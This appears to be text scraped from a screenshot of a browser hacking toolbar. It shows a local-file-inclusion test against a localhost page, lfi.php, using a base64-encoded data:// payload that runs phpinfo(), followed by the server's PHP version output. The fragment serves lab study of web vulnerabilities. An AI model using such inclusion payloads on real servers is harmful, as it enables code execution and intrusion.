 Load URL
http://127.0.0.1/lfi.php?c=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.6.19
System Windows NT DESKTOP-7NHNMBQ 10.0 build 15063
Build Date Mar 2 2016 20:02:09